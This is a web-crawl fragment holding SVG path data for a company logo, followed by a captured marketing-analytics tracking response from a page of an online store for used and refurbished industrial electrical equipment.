    <path id="Path_17" data-name="Path 17" d="M254.7,66.519v3.6h-1.688V60.408h3.716a3.762,3.762,0,0,1,2.586.848,2.852,2.852,0,0,1,.958,2.244,2.76,2.76,0,0,1-.937,2.224,3.941,3.941,0,0,1-2.627.795Zm0-1.361h2.028a2,2,0,0,0,1.374-.424,1.554,1.554,0,0,0,.475-1.224,1.681,1.681,0,0,0-.481-1.257,1.851,1.851,0,0,0-1.32-.484H254.7Z" transform="translate(-18.925 -4.518)" fill="#dbe2f2"/>
    <path id="Path_18" data-name="Path 18" d="M264.142,68.774h4.409v1.348h-6.1V60.409h1.688Z" transform="translate(-19.631 -4.518)" fill="#dbe2f2"/>
    <path id="Path_19" data-name="Path 19" d="M271.525,65.012l2.235-4.6h1.868l-3.256,6.137v3.576h-1.695V66.546l-3.262-6.137h1.874Z" transform="translate(-20.002 -4.518)" fill="#dbe2f2"/>
    <path id="Path_20" data-name="Path 20" d="M288.5,66.949a3.511,3.511,0,0,1-1.147,2.425,3.915,3.915,0,0,1-2.662.871,3.781,3.781,0,0,1-2.045-.55,3.608,3.608,0,0,1-1.365-1.565,5.64,5.64,0,0,1-.5-2.355v-.908a5.7,5.7,0,0,1,.487-2.421,3.667,3.667,0,0,1,1.4-1.614,3.9,3.9,0,0,1,2.1-.567,3.754,3.754,0,0,1,2.589.871A3.633,3.633,0,0,1,288.5,63.6h-1.681a2.4,2.4,0,0,0-.611-1.511,2.017,2.017,0,0,0-1.438-.464,1.971,1.971,0,0,0-1.692.8,4.018,4.018,0,0,0-.6,2.36v.862a4.271,4.271,0,0,0,.563,2.4,1.874,1.874,0,0,0,1.652.827,2.179,2.179,0,0,0,1.493-.447,2.328,2.328,0,0,0,.635-1.488Z" transform="translate(-21.002 -4.507)" fill="#dbe2f2"/>
    <path id="Path_21" data-name="Path 21" d="M298.477,65.508a5.972,5.972,0,0,1-.493,2.505,3.736,3.736,0,0,1-1.411,1.654,4.139,4.139,0,0,1-4.217,0,3.793,3.793,0,0,1-1.428-1.645,5.759,5.759,0,0,1-.51-2.461v-.548a5.908,5.908,0,0,1,.5-2.508,3.79,3.79,0,0,1,1.421-1.664,4.146,4.146,0,0,1,4.21-.006,3.732,3.732,0,0,1,1.417,1.641,5.873,5.873,0,0,1,.507,2.492ZM296.789,65a4.245,4.245,0,0,0-.611-2.475,2.155,2.155,0,0,0-3.443,0,4.173,4.173,0,0,0-.63,2.425v.561a4.216,4.216,0,0,0,.624,2.475,2.009,2.009,0,0,0,1.731.874A1.985,1.985,0,0,0,296.185,68a4.3,4.3,0,0,0,.6-2.5Z" transform="translate(-21.723 -4.507)" fill="#dbe2f2"/>
    <path id="Path_22" data-name="Path 22" d="M303.133,60.408l2.8,7.445,2.795-7.445h2.182v9.714h-1.681v-3.2l.167-4.284-2.869,7.486h-1.207l-2.862-7.478.167,4.276v3.2h-1.681V60.408Z" transform="translate(-22.51 -4.518)" fill="#dbe2f2"/>
    <path id="Path_23" data-name="Path 23" d="M315.562,66.519v3.6h-1.688V60.408h3.716a3.758,3.758,0,0,1,2.585.848,2.852,2.852,0,0,1,.958,2.244,2.757,2.757,0,0,1-.937,2.224,3.939,3.939,0,0,1-2.626.795Zm0-1.361h2.028a2,2,0,0,0,1.374-.424,1.554,1.554,0,0,0,.474-1.224,1.68,1.68,0,0,0-.48-1.257,1.852,1.852,0,0,0-1.32-.484h-2.075Z" transform="translate(-23.477 -4.518)" fill="#dbe2f2"/>
    <path id="Path_24" data-name="Path 24" d="M327.4,67.861h-3.763l-.787,2.261h-1.754l3.669-9.713h1.515l3.676,9.713H328.19ZM324.107,66.5h2.815l-1.408-4.029Z" transform="translate(-24.017 -4.518)" fill="#dbe2f2"/>
    <path id="Path_25" data-name="Path 25" d="M339.563,70.122h-1.688l-4.33-6.892v6.892h-1.688V60.408h1.688l4.343,6.919V60.408h1.675Z" transform="translate(-24.823 -4.518)" fill="#dbe2f2"/>
    <path id="Path_26" data-name="Path 26" d="M345.233,65.012l2.235-4.6h1.868l-3.256,6.137v3.576h-1.695V66.546l-3.262-6.137H343Z" transform="translate(-25.516 -4.518)" fill="#dbe2f2"/>
    <path id="Path_27" data-name="Path 27" d="M123.516,28.412H107.558V40.367h18.653v5.391h-25.4V6.9h25.217v5.444H107.558V23.074h15.958Z" transform="translate(-7.54 -0.516)" fill="#dbe2f2"/>
    <path id="Path_28" data-name="Path 28" d="M142.959,6.9l11.208,29.781L165.348,6.9h8.727V45.758H167.35V32.948l.667-17.132L156.542,45.758h-4.83L140.264,15.842l.667,17.106V45.758h-6.725V6.9Z" transform="translate(-10.038 -0.516)" fill="#dbe2f2"/>
    <path id="Path_29" data-name="Path 29" d="M206.071,35.708a4.692,4.692,0,0,0-1.8-3.95,21.666,21.666,0,0,0-6.5-2.8,31.415,31.415,0,0,1-7.472-3.148q-5.311-3.336-5.311-8.7a9.469,9.469,0,0,1,3.829-7.739,15.5,15.5,0,0,1,9.94-3.042A16.8,16.8,0,0,1,205.99,7.82a11.867,11.867,0,0,1,4.991,4.257,10.914,10.914,0,0,1,1.814,6.124h-6.724a6.087,6.087,0,0,0-1.908-4.763,7.877,7.877,0,0,0-5.458-1.722,8.225,8.225,0,0,0-5.137,1.415,4.71,4.71,0,0,0-1.828,3.95,4.259,4.259,0,0,0,1.975,3.562,22.734,22.734,0,0,0,6.511,2.776,29.971,29.971,0,0,1,7.286,3.069,11.586,11.586,0,0,1,4.029,3.95,10.286,10.286,0,0,1,1.28,5.217,9.247,9.247,0,0,1-3.722,7.725q-3.724,2.869-10.1,2.869a18.974,18.974,0,0,1-7.752-1.561,13.025,13.025,0,0,1-5.5-4.31,10.743,10.743,0,0,1-1.961-6.405h6.751a6.285,6.285,0,0,0,2.188,5.124A9.583,9.583,0,0,0,199,40.911a8.324,8.324,0,0,0,5.3-1.428,4.6,4.6,0,0,0,1.775-3.776" transform="translate(-13.747 -0.473)" fill="#dbe2f2"/>
    <path id="Path_30" data-name="Path 30" d="M251.121,33.065a14.029,14.029,0,0,1-4.59,9.7q-4,3.482-10.647,3.482a15.156,15.156,0,0,1-8.18-2.2,14.449,14.449,0,0,1-5.457-6.258,22.567,22.567,0,0,1-2-9.42v-3.63a22.742,22.742,0,0,1,1.948-9.687,14.679,14.679,0,0,1,5.591-6.458A15.589,15.589,0,0,1,236.2,6.326q6.431,0,10.354,3.482t4.563,9.861H244.4q-.482-4.19-2.443-6.044a8.066,8.066,0,0,0-5.75-1.855,7.885,7.885,0,0,0-6.765,3.219q-2.362,3.218-2.415,9.442v3.446q0,6.3,2.255,9.616a7.482,7.482,0,0,0,6.6,3.312q3.976,0,5.977-1.787t2.536-5.952Z" transform="translate(-16.474 -0.473)" fill="#dbe2f2"/>
    <path id="Path_31" data-name="Path 31" d="M291.045,27.3a23.838,23.838,0,0,1-1.974,10.021,14.927,14.927,0,0,1-5.644,6.618,16.557,16.557,0,0,1-16.866,0,15.164,15.164,0,0,1-5.711-6.577,23.1,23.1,0,0,1-2.041-9.848V25.327a23.629,23.629,0,0,1,2.015-10.034,15.139,15.139,0,0,1,5.684-6.659,16.588,16.588,0,0,1,16.839-.026,14.949,14.949,0,0,1,5.671,6.564,23.583,23.583,0,0,1,2.028,9.967Zm-6.751-2.028q0-6.457-2.442-9.9a8.615,8.615,0,0,0-13.77-.013q-2.469,3.429-2.522,9.7V27.3q0,6.4,2.5,9.9a8.035,8.035,0,0,0,6.925,3.5,7.941,7.941,0,0,0,6.9-3.416q2.415-3.415,2.415-9.981Z" transform="translate(-19.359 -0.473)" fill="#dbe2f2"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=www.emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768969580187&ac=KOI-47ZJOA7OO2&ts=1768969580&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.emscomn.com%2Fillinois-switchboard&tp=page&ti=Used%20%26%20Refurbished%20Electrical%20Equipment%20Online%20Store%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6970556c838b3d51b318e56c","type":"page"});
